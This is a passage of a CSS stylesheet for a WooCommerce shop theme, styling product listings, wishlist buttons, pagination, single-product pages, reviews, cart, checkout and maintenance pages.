    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.woocommerce .yith-wcwl-add-to-wishlist .add_to_wishlist:hover, .woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover {
    color: #4b4e53;
}

.woocommerce .yith-wcwl-add-to-wishlist .add_to_wishlist:hover:before, .woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before {
    content: '\e089';
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback, .woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback {
    display: none;
}

.cms-product-action-wrap {
    position: relative;
}

.cms-product .cms-woo-image {
    padding-bottom: 25px;
}

.cms-product .cms-woo-image .cms-onsale {
    color: #414146;
    display: block;
    height: 70px;
    left: 15px;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 70px;
    z-index: 2;
    background: 0 none;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0; /* BACKGROUND GRADIENT */
}

.cms-product .cms-woo-image .cms-onsale span {
    display: block;
    font-weight: 400;
    left: 6px;
    position: absolute;
    text-transform: uppercase;
    top: 10px;
    -webkit-transform: rotate(-45deg);
    -khtml-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.cms-product .cms-woo-image .cms-onsale:before {
    border-color: #fed918 transparent transparent #fed918;
    border-style: solid;
    border-width: 35px;
    content: "";
    display: block;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}

.cms-product .cms-woo-image img {
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 100%;
}

.cms-product .cms-woo-image a:hover img {
    filter: alpha(opacity=60);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
    -webkit-opacity: 0.6;
    -khtml-opacity: 0.6;
    -moz-opacity: 0.6;
    -ms-opacity: 0.6;
    -o-opacity: 0.6;
    opacity: 0.6; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-product .cms-product-title h3 {
    margin-top: 0;
    font-size: 16px;
    line-height: 26px;
    margin: 0;
}

.cms-product .cms-product-title h3 a {
    color: #7e8082;
}

.cms-product .cms-product-title h3 a:hover, .cms-product .cms-product-title h3 a:focus {
    color: #ffb928;
}

.cms-product span.price {
    display: block;
    color: #4b4e53 !important;
    font-size: 16px !important;
    margin-bottom: 20px;
}

.cms-product span.price del {
    border: none;
    outline: none;
    opacity: 1 !important;
}

.cms-product span.price ins {
    text-decoration: none;
}

.cms-product span.price > span.amount {
    font-weight: bold;
}

.cms-product .cms-product-action {
    margin-right: 65px;
}

.cms-product .cms-product-action .cms-button {
    padding: 10px 0;
    display: inline-block;
    width: 100%;
    font-size: 14px;
    display: inline-block;
    background-color: #d7d9dc;
    color: #4b4e53;
    position: relative;
    line-height: 22px;
    text-transform: uppercase;
    border: none;
    text-decoration: none;
    text-align: center;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    -webkit-border-radius: 0px;
    -khtml-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px; /* BACKGROUND GRADIENT */
}

.cms-product .cms-product-action .cms-button:hover {
    background-color: #4b4e53;
    color: #fff;
}

.cms-product .cms-product-action .added_to_cart {
    background-color: #d7d9dc;
    color: #4b4e53;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    display: inline-block;
    border-radius: 0px;
    text-transform: uppercase;
    margin-left: 0px;
    clear: both;
    -webkit-transition: all 0.27s cubic-bezier(0, 0, 0.58, 1) 0s;
    -khtml-transition: all 0.27s cubic-bezier(0, 0, 0.58, 1) 0s;
    -moz-transition: all 0.27s cubic-bezier(0, 0, 0.58, 1) 0s;
    -ms-transition: all 0.27s cubic-bezier(0, 0, 0.58, 1) 0s;
    -o-transition: all 0.27s cubic-bezier(0, 0, 0.58, 1) 0s;
    transition: all 0.27s cubic-bezier(0, 0, 0.58, 1) 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    border: none;
    line-height: 25px;
    font-size: 14px;
    padding: 10px 0px;
    position: absolute;
    top: 48px;
    left: 0;
    width: 100%;
    text-align: center;
}

.cms-product .cms-product-action .added_to_cart:hover {
    background: #4b4e53;
    color: #fff;
}

.cms-product .cms-product-action .product_type_variable {
    padding: 10px 25px;
}

.cms-product .cms-product-share ul {
    list-style: none;
    margin: 10px 0 0;
    padding: 0;
    position: absolute;
    right: 0;
    top: 0;
}

.cms-product .cms-product-share li {
    float: left;
    margin-left: 15px;
}

.cms-product .cms-product-share li a {
    color: #7e8082;
}

.cms-product .cms-product-share li a:hover {
    color: #ffb928;
}

.cms-product .cms-product-share li ul {
    background: #eee none repeat scroll 0 0;
    border: medium none;
    border-radius: 0;
    margin-top: 15px;
    top: 100%;
    padding: 5px 0;
    float: left;
    min-width: 132px;
    -webkit-box-shadow: rgba(0, 0, 0, 0.26) 0 2px 5px 0;
    -khtml-box-shadow: rgba(0, 0, 0, 0.26) 0 2px 5px 0;
    -moz-box-shadow: rgba(0, 0, 0, 0.26) 0 2px 5px 0;
    -ms-box-shadow: rgba(0, 0, 0, 0.26) 0 2px 5px 0;
    -o-box-shadow: rgba(0, 0, 0, 0.26) 0 2px 5px 0;
    box-shadow: rgba(0, 0, 0, 0.26) 0 2px 5px 0; /* BACKGROUND GRADIENT *//* BOX SIZING */
}

.cms-product .cms-product-share li ul li {
    margin-left: 0;
    float: left;
}

.cms-product .cms-product-share li ul a {
    padding: 7px 15px;
    background: 0 none;
}

.cms-product .cms-product-share li ul a:hover i {
    color: #111;
}

@media screen and (max-width: 500px) {
    /* Pagination
------------------------------*/
    .cms-product.cms-product-500 {
        width: 100%;
    }
}

.woocommerce-pagi {
    text-align: left;
    /* Single Product
------------------------------*/
}

.woocommerce-pagi ul {
    margin: 0;
    padding: 0;
    list-style-type: none;
}

.woocommerce-pagi li {
    display: inline;
}

.woocommerce-pagi li .page-numbers {
    background-color: #b8bcc1;
    color: #fff;
    display: block;
    padding: 12px 17px;
    float: left;
}

.woocommerce-pagi li .page-numbers.prev, .woocommerce-pagi li .page-numbers.next {
    overflow: hidden;
    text-indent: 999px;
    background-image: url("../images/next-extra-small.png");
    background-color: #7c8187;
    background-position: center center;
    background-repeat: no-repeat;
    height: 46px;
    padding-bottom: 12px !important;
    padding-left: 16px;
    padding-right: 17px;
    padding-top: 13px !important;
    width: 42px;
}

.woocommerce-pagi li .page-numbers.prev:hover, .woocommerce-pagi li .page-numbers.next:hover {
    background: #fed918;
    background-image: url("../images/next-extra-small-black.png");
    background-position: center center;
    background-repeat: no-repeat;
}

.woocommerce-pagi li .page-numbers.prev {
    background-image: url("../images/prev-extra-small.png");
}

.woocommerce-pagi li .page-numbers.prev:hover {
    background-image: url("../images/prev-extra-small-black.png");
}

.woocommerce-pagi li a:hover {
    background: #fed918;
    color: #414146;
}

.woocommerce-pagi li span.page-numbers.current {
    background-color: #fed918;
    color: #414146;
}

@media screen and (max-width: 991px) {
    .woocommerce-pagi {
        margin-bottom: 60px;
    }
}

.cms-single-product-wrap .cms-onsale {
    color: #414146;
    display: block;
    height: 70px;
    left: 15px;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 70px;
    z-index: 2;
    background: 0 none;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0; /* BACKGROUND GRADIENT */
}

.cms-single-product-wrap .cms-onsale span {
    display: block;
    font-weight: 400;
    left: 6px;
    position: absolute;
    text-transform: uppercase;
    top: 10px;
    -webkit-transform: rotate(-45deg);
    -khtml-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.cms-single-product-wrap .cms-onsale:before {
    border-color: #fed918 transparent transparent #fed918;
    border-style: solid;
    border-width: 35px;
    content: "";
    display: block;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}

.cms-single-product-wrap .cms-popup-gallery img {
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms-single-product-wrap .cms-popup-gallery .woocommerce-main-image img {
    margin-bottom: 25px;
}

.cms-single-product-wrap .cms-popup-gallery a:hover img {
    filter: alpha(opacity=60);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
    -webkit-opacity: 0.6;
    -khtml-opacity: 0.6;
    -moz-opacity: 0.6;
    -ms-opacity: 0.6;
    -o-opacity: 0.6;
    opacity: 0.6; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-single-product-wrap .cms-thumbnails img {
    margin-bottom: 25px;
}

.cms-single-product-wrap .product_title {
    font-size: 24px;
    letter-spacing: normal;
    line-height: 33px;
    margin: 26px 0 16px;
    text-transform: uppercase;
}

.cms-single-product-wrap .cms-product-price-wrap p.price {
    margin-bottom: 0;
}

.cms-single-product-wrap .cms-product-price-wrap del {
    filter: alpha(opacity=1 !important
    *100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=1 !important * 100)";
    -webkit-opacity: 1 !important;
    -khtml-opacity: 1 !important;
    -moz-opacity: 1 !important;
    -ms-opacity: 1 !important;
    -o-opacity: 1 !important;
    opacity: 1 !important; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    color: #7e8082;
    font-size: 14px;
}

.cms-single-product-wrap .cms-product-price-wrap ins, .cms-single-product-wrap .cms-product-price-wrap .price > .amount {
    font-weight: bold;
    color: #4b4e53;
    font-size: 24px;
    text-decoration: none;
}

.cms-single-product-wrap .cms-product-rating-wrap .woocommerce-product-rating {
    margin-bottom: 0 !important;
}

.cms-single-product-wrap .cms-product-rating-wrap .woocommerce-product-rating .star-rating {
    margin-right: 0;
    font-size: 13px !important;
}

.cms-single-product-wrap .cms-product-rating-wrap .woocommerce-product-rating .star-rating:before {
    color: #4b4e53;
}

.cms-single-product-wrap .cms-product-rating-wrap .woocommerce-product-rating .star-rating span:before {
    color: #4b4e53;
}

.cms-single-product-wrap .cms-product-rating-wrap .star-rating, .cms-single-product-wrap .cms-product-rating-wrap .woocommerce-review-link {
    float: right;
}

.cms-single-product-wrap .cms-product-rating-wrap .woocommerce-review-link {
    color: #7e8082;
}

.cms-single-product-wrap .cms-product-rating-wrap .woocommerce-review-link:hover {
    color: #4b4e53;
}

.cms-single-product-wrap .cms-product-rating-wrap .woocommerce-review-link:before {
    content: '/';
    display: inline-block;
    padding: 0 7px;
    color: #7e8082;
}

.cms-single-product-wrap .cms-quantity input {
    border: 1px solid #dedede;
    padding: 9px 15px;
    width: 100%;
}

.cms-single-product-wrap .cms-add-cart-wrap .cms-button {
    line-height: 1;
    padding-bottom: 14px;
}

.cms-single-product-wrap .cms-product-action {
    position: relative;
}

.cms-single-product-wrap .cms-product-action ul.pull-right {
    list-style: none;
    margin: 0;
    padding: 0;
    position: absolute;
    right: 20px;
    top: 10px;
}

.cms-single-product-wrap .cms-product-action li {
    float: left;
    margin-left: 15px;
}

.cms-single-product-wrap .cms-product-action li a {
    color: #7e8082;
}

.cms-single-product-wrap .cms-product-action li a:hover {
    color: #ffb928;
}

.cms-single-product-wrap .cms-product-action li ul {
    background: #eee none repeat scroll 0 0;
    border: medium none;
    border-radius: 0;
    margin-top: 15px;
    padding: 5px 0;
    float: left;
    min-width: 132px;
    -webkit-box-shadow: rgba(0, 0, 0, 0.26) 0 2px 5px 0;
    -khtml-box-shadow: rgba(0, 0, 0, 0.26) 0 2px 5px 0;
    -moz-box-shadow: rgba(0, 0, 0, 0.26) 0 2px 5px 0;
    -ms-box-shadow: rgba(0, 0, 0, 0.26) 0 2px 5px 0;
    -o-box-shadow: rgba(0, 0, 0, 0.26) 0 2px 5px 0;
    box-shadow: rgba(0, 0, 0, 0.26) 0 2px 5px 0; /* BACKGROUND GRADIENT *//* BOX SIZING */
}

.cms-single-product-wrap .cms-product-action li ul li {
    margin-left: 0;
    float: left;
}

.cms-single-product-wrap .cms-product-action li ul a {
    padding: 7px 15px;
    background: 0 none;
}

.cms-single-product-wrap .cms-product-action li ul a:hover i {
    color: #111;
}

.cms-single-product-wrap .cms-product-action .cms-add-cart-wrap {
    margin-right: 65px;
}

.cms-single-product-wrap .cms-product-action .cms-add-cart-wrap .cms-button {
    padding-left: 0;
    padding-right: 0;
    width: 100%;
}

.cms-single-product-wrap form.cart {
    margin-bottom: 0 !important;
}

.cms-single-product-wrap input, .cms-single-product-wrap textarea, .cms-single-product-wrap select {
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
}

.cms-single-product-wrap .product_meta {
    font-size: 12px;
    line-height: 20px;
}

.cms-single-product-wrap .product_meta span {
    margin: 0;
}

.cms-single-product-wrap .variations { /* Related product */
}

.cms-single-product-wrap .variations .col-sm-6 {
    margin-bottom: 30px;
    overflow: hidden;
}

.cms-single-product-wrap .variations .col-sm-6:last-child {
    margin-bottom: 10px;
}

@media screen and (min-width: 768px) {
    .cms-single-product-wrap .variations .col-sm-6 {
        margin-bottom: 5px;
    }

    .cms-single-product-wrap .variations .col-sm-6:last-child {
        margin-bottom: 5px;
    }
}

.cms-single-product-wrap .variations select {
    border: 1px solid #dedede;
    padding: 9px 20px 9px 10px;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0; /* BACKGROUND GRADIENT */
}

.cms-single-product-wrap .amilia-related-product-wrap .cms-onsale {
    left: 0;
}

.cms-single-product-wrap .shop-attributes {
    /* Comments
	------------------------------*/
}

.cms-single-product-wrap .shop-attributes td p {
    margin-bottom: 0;
}

.cms-single-product-wrap #fbcomments iframe {
    width: 100% !important;
}

.cms-single-product-wrap .comments-area .comments-title small {
    font-size: 12px;
    font-weight: 400;
    line-height: 1;
    color: #777;
}

.cms-single-product-wrap .comments-area .comments-title small:before {
    content: '/';
    display: inline-block;
    padding: 0 7px;
}

.cms-single-product-wrap .comments-area ul, .cms-single-product-wrap .comments-area ol {
    list-style-type: none;
    padding: 0;
}

.cms-single-product-wrap .comments-area .children {
    padding-left: 70px;
}

.cms-single-product-wrap .comments-area .comment-list .comment {
    padding-top: 30px;
    border-top: 1px dotted #e9e9e9;
}

.cms-single-product-wrap .comments-area .comment-list > .comment {
    border: none;
}

.cms-single-product-wrap .comments-area .comment-author-image {
    padding-right: 10px;
}

.cms-single-product-wrap .comments-area .comment-author-image img {
    width: 70px;
    margin-right: 15px;
    border-radius: 50%;
}

.cms-single-product-wrap .comments-area .comment-main {
    overflow: hidden;
}

.cms-single-product-wrap .comments-area .comment-meta .comment-author {
    font-weight: 700;
    display: inline-block;
    text-transform: uppercase;
    display: block;
    color: #4b4e53;
}

.cms-single-product-wrap .comments-area .comment-meta .comment-date {
    font-size: 12px;
}

.cms-single-product-wrap .comments-area .comment-meta .comment-reply-link {
    display: inline-block;
    text-transform: uppercase;
}

.cms-single-product-wrap .comments-area .comment-meta .comment-reply-link:before {
    content: '-';
    padding: 0 7px;
    display: inline-block;
}

.cms-single-product-wrap .comments-area .comment-text p {
    padding-bottom: 30px; /* Respond */
}

.cms-single-product-wrap .comments-area .comment-respond {
    padding: 10px 40px 60px;
    background: #eee;
}

.cms-single-product-wrap .comments-area .comment-respond .comment-form {
    margin: 0 -15px;
}

.cms-single-product-wrap .comments-area .comment-respond .form-submit {
    padding: 0 15px;
    margin: 0;
}

.cms-single-product-wrap .comments-area .comment-respond .logged-in-as {
    padding: 0 15px;
}

.cms-single-product-wrap .comments-area .comment-respond .submit {
    display: inline-block;
    padding: 10px 37px;
    background: #535961;
    color: #fff;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    text-transform: uppercase;
}

.cms-single-product-wrap .comments-area .comment-respond .submit:hover {
    background: #101010;
}

@media screen and (max-width: 1024px) {
    .cms-single-product-wrap .comments-area .comment-author-image img {
        width: 50px;
        margin-right: 10px;
    }

    .cms-single-product-wrap .comments-area .children {
        padding-left: 35px;
    }
}

@media screen and (max-width: 767px) {
    .cms-single-product-wrap .comments-area .comment-respond {
        margin-bottom: 80px;
    }
}

@media screen and (max-width: 480px) {
    .cms-single-product-wrap .comments-area .children {
        padding-left: 20px;
    }
}

.cms-single-product-wrap .comments-area li.comment {
    border-top: 1px dotted #e9e9e9;
    font-size: 14px;
    overflow: hidden;
    padding-top: 30px !important;
}

.cms-single-product-wrap .comments-area li.comment:first-child {
    border: none;
    padding-top: 0;
}

.cms-single-product-wrap .comments-area .comment-date:after {
    content: '-';
    font-size: 12px;
    display: inline-block;
    padding: 0 7px;
    color: #7e8082;
}

body .comments-area .star-rating {
    display: inline-block;
    float: none;
    margin-right: 0;
    font-size: 12px !important;
}

body .comments-area .star-rating:before {
    color: #4b4e53;
}

body .comments-area .star-rating span:before {
    color: #4b4e53;
}

body #review_form_wrapper .comment-reply-title {
    margin-bottom: 25px;
    margin-top: 50px;
    font-size: 18px;
    font-weight: 300;
    text-transform: uppercase;
    font-family: Oswald, Arial, Helvetica, sans-serif;
}

body #review_form_wrapper .comment-form {
    margin-left: -15px;
    margin-right: -15px;
}

body #review_form_wrapper .comment-form .form-control {
    width: 100%;
    height: auto;
}

body #review_form_wrapper .comment-form #cms-rating {
    line-height: 1.4;
    width: 100%;
}

body #review_form_wrapper .form-submit {
    margin-bottom: 0 !important;
    clear: both;
}

body #review_form_wrapper #reply-title {
    margin-top: 0;
    margin-bottom: 0;
}

body #review_form_wrapper #reply-title:before, body #review_form_wrapper #reply-title:after {
    display: none;
}

body #review_form_wrapper #respond #submit {
    background-color: #535961;
    color: #fff;
    display: inline-block;
    padding: 10px 37px;
    border-radius: 2px;
    text-transform: uppercase;
    margin-left: 15px;
    line-height: 25px;
    clear: both;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

body #review_form_wrapper #respond #submit:hover {
    background: #101010;
}

.cms-shop-support-info .icon {
    font-size: 40px;
    line-height: 40px;
}

.cms-shop-support-info h6 {
    color: #fff;
    margin-bottom: 30px;
    text-transform: uppercase;
}

.single-product {
    /* Message
------------------------------*/
}

.single-product .cms-single-product-wrap {
    padding-top: 20px;
}

.single-product #main {
    padding-bottom: 0 !important;
}

.woocommerce .woocommerce-message {
    border-top-color: #fed918;
}

.woocommerce .woocommerce-message:before {
    color: #fed918;
}

.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button {
    background-color: #535961;
    color: #fff;
    display: inline-block;
    padding: 10px 37px;
    text-transform: uppercase;
    margin-left: 15px;
    line-height: 25px;
    clear: both;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0; /* BACKGROUND GRADIENT */
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    /* BACKGROUND GRADIENT *//* TRIPLE BORDERS *//* Cart page
------------------------------*/
}

.woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce .woocommerce-message .button:hover {
    background: #101010;
    color: #fff;
}

.woocommerce-cart {
    /* Checkout page
------------------------------*/
}

.woocommerce-cart .cms-coupon-wrap .cms-button, .woocommerce-cart .cart-collateral .cms-button {
    line-height: 1;
    padding-bottom: 14px;
}

.woocommerce-cart .cart-total-order .amount {
    font-weight: 400;
}

body .shopping-cart-table {
    text-transform: uppercase;
    border-collapse: collapse;
    border-spacing: 0;
    color: #4b4e53;
}

body .shopping-cart-table tr th, body .shopping-cart-table tr td {
    vertical-align: middle !important;
}

body .shopping-cart-table th {
    color: #4b4e53;
    font-weight: bold;
    text-transform: uppercase;
}

body .shopping-cart-table .product-thumbnail img {
    width: 70px;
}

body .shopping-cart-table .icon-close {
    font-size: 24px;
    color: #4b4e53 !important;
}

body .shopping-cart-table .icon-close:hover {
    color: #ffb928 !important;
    background: 0 none;
}

body .shopping-cart-table .cms-quantity input {
    width: 60px;
    padding: 9px 15px;
    border: 1px solid #dedede;
}

body .shopping-cart-table .cms-quantity input:focus {
    border-color: rgba(0, 0, 0, 0.7);
    color: #111;
    outline: 0 none;
}

.woocommerce-checkout { /* Coupon */
}

.woocommerce-checkout #payment {
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0; /* BACKGROUND GRADIENT */
}

.woocommerce-checkout #place_order {
    line-height: 1;
}

.coupon #coupon_code {
    width: 100%;
    border: 1px solid #dedede;
    padding: 9px 15px;
}

.woocommerce .form input[type="password"]:focus, .woocommerce .form input[type="date"]:focus, .woocommerce .form input[type="color"]:focus, .woocommerce .form input[type="text"]:focus, .woocommerce .form input[type="email"]:focus, .woocommerce .form input[type="number"]:focus, .woocommerce .form input[type="url"]:focus, .woocommerce .form input[type="search"]:focus, .woocommerce .form input[type="tel"]:focus, .woocommerce .form select:focus {
    border-color: rgba(0, 0, 0, 0.7);
    color: #111;
    outline: 0 none;
}

.wc-proceed-to-checkout {
    padding: 0 !important; /* CALCULATE SHIPPING */
}

.wc-proceed-to-checkout a {
    display: inline-block !important;
}

.woocommerce-shipping-calculator .shipping-calculator-form {
    display: block !important;
}

.cart-totals-shipping {
    background: #eee;
    padding: 1px 40px 40px;
}

.woocommerce-checkout #primary {
    margin-left: 0;
    margin-right: 0;
}

#ship-to-different-address .checkbox {
    float: left;
    margin: 0;
    font-weight: 300;
}

#ship-to-different-address-checkbox {
    position: relative;
    top: -2px;
}

.woocommerce table.shop_table_responsive tbody th, .woocommerce table.shop_table_responsive thead, .woocommerce-page table.shop_table_responsive tbody th, .woocommerce-page table.shop_table_responsive thead {
    display: block !important;
}

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
    line-height: 1.4 !important;
}

.woocommerce-checkout .form-row {
    margin-bottom: 30px !important;
    padding: 0 !important;
}

.woocommerce-checkout .cms-place-order {
    padding: 20px;
    margin: 0;
}

.woocommerce-checkout .cms-place-order #place_order {
    margin: 0 !important;
}

.woocommerce-checkout .order_details {
    margin: 20px 0;
}

.woocommerce-checkout .order_details strong {
    margin-top: 15px;
}

.woocommerce-checkout .customer_details tr td {
    background: #fff !important;
}

@media screen and (max-width: 767px) {
    .woocommerce-checkout .customer_details tr td {
        border-top: none;
    }
}

.woocommerce table.shop_table {
    -webkit-border-radius: 0px !important;
    -khtml-border-radius: 0px !important;
    -moz-border-radius: 0px !important;
    -ms-border-radius: 0px !important;
    -o-border-radius: 0px !important;
    border-radius: 0px !important; /* BACKGROUND GRADIENT */
}

@media screen and (max-width: 410px) {
    body .woocommerce-result-count {
        text-align: center;
        width: 100%;
        margin-bottom: 15px !important;
    }

    .woocommerce-ordering {
        float: none !important;
        text-align: center;
    }
}

.woocommerce .shop_table.wishlist_table {
    margin-bottom: 80px;
}

.woocommerce .shop_table.wishlist_table .cms-product-action-wrap .cms-product-share {
    display: none;
}

.woocommerce .shop_table.wishlist_table .cms-product-action-wrap .cms-button.add_to_cart_button {
    background-color: #d7d9dc;
    border: medium none;
    border-radius: 0px;
    color: #4b4e53;
    display: inline-block;
    font-size: 14px;
    line-height: 25px;
    outline: 0 none;
    padding: 10px 37px;
    position: relative;
    text-align: center;
    text-decoration: none;
    font-weight: normal;
}

.woocommerce .shop_table.wishlist_table .cms-product-action-wrap .cms-button.add_to_cart_button:hover, .woocommerce .shop_table.wishlist_table .cms-product-action-wrap .cms-button.add_to_cart_button:focus {
    background: #4b4e53;
    color: #fff;
}

body.author .archive-title {
    margin-top: 0;
    text-transform: uppercase;
    font-size: 24px;
    font-weight: 26px;
    /* .author-info {
		background: #eee;
		padding: 20px 20px 10px;
	}

	.author-avatar {
		float: left;
		margin-right: 20px;
	}

	.author-description {
		overflow: hidden;
		h2 {
			margin: 7px 0;
			text-transform: uppercase;
			font-size: 18px;
			line-height: 25px;
			font-family: Arial,Helvetica,sans-serif;
		}
	} */
}

@media screen and (max-width: 767px) {
    body.archive .blog-pag, body.search-results .blog-pag, .cms-home-blog .blog-pag, body.blog .blog-pag {
        margin-bottom: 80px;
    }

    #fbcomments {
        margin-bottom: 80px;
    }

    .no-results {
        margin-bottom: 80px;
    }
}

body.search-results #main {
    background: #fff;
    /*------------------------------
	5.6 Comming Soon Page
------------------------------*/
}

.comming-soon-container {
    /*------------------------------
	5.7 Maintenance Page
------------------------------*/
}

.comming-soon-container .amilia-header-wrap, .comming-soon-container #page-title, .comming-soon-container .copyright-container .container, .comming-soon-container #cshero-menu-mobile {
    display: none !important;
}

.comming-soon-container #cshero-header.header-fixed-page {
    position: static !important;
}

.maintenance-container .amilia-header-wrap, .maintenance-container #page-title, .maintenance-container .copyright-container .container {
    display: none;
}

.maintenance-container #cshero-header.header-fixed-page {
    position: static !important;
}

.maintenance-container h1 {
    margin: 0;
    font-weight: 400;
}

.maintenance-container h2 {
    margin-top: 0;
}

.maintenance-container .icon_tools {
    font-size: 170px;
}

@media screen and (max-width: 991px) {
    /*------------------------------
	5.8 404 Page
------------------------------*/
    .maintenance-container #cshero-menu-mobile {
        display: none !important;
    }

    .maintenance-container .icon_tools {
        font-size: 100px;
    }
}

.post.error404 {
    margin-top: 110px;
    margin-bottom: 140px;
}

.error404 .a-invert:hover, .error404 .a-invert:focus {
    color: #deae2e;
}

.demo-buttons .cms-button-wrap {
    margin-right: 6px;
    margin-bottom: 10px;
    vertical-align: middle !important;
}

.button-vertical-center .vc_btn3-container.vc_btn3-inline {
    vertical-align: inherit;
}

.cms-button-wrap {
    filter: alpha(opacity=1 !important
    *100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=1 !important * 100)";
    -webkit-opacity: 1 !important;
    -khtml-opacity: 1 !important;
    -moz-opacity: 1 !important;
    -ms-opacity: 1 !important;
    -o-opacity: 1 !important;
    opacity: 1 !important; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-button-wrap.btn-view-all-team { /* Revolutuon */
}

.cms-button-wrap.btn-view-all-team a {
    color: #4b4e53;
    background: #dedede;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0; /* BACKGROUND GRADIENT */
}

.cms-button-wrap.btn-view-all-team a:hover {
    color: #23527c;
    background: #eee !important;
}

body .tp-caption a {
    -webkit-transition: all 0.4s ease 0s !important;
    -khtml-transition: all 0.4s ease 0s !important;
    -moz-transition: all 0.4s ease 0s !important;
    -ms-transition: all 0.4s ease 0s !important;
    -o-transition: all 0.4s ease 0s !important;
    transition: all 0.4s ease 0s !important; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

body .rev-button {
    padding: 20px !important;
    background-color: #414146 !important;
    color: #fff !important;
    position: relative;
    font-size: 14px !important;
    line-height: 1 !important;
}

body .rev-button:hover {
    background-color: #535961 !important;
}

body .rev-button.has-arrow {
    padding-right: 45px !important;
}

body .rev-button.has-arrow:before {
    content: '';
    background: url(../images/slider-1-arrow.png) no-repeat center center;
    width: 15px;
    height: 15px;
    display: block;
    position: absolute;
    right: 15px;
    top: 50%;
    margin-top: -7px;
    -webkit-transition: all 0.4s ease 0s !important;
    -khtml-transition: all 0.4s ease 0s !important;
    -moz-transition: all 0.4s ease 0s !important;
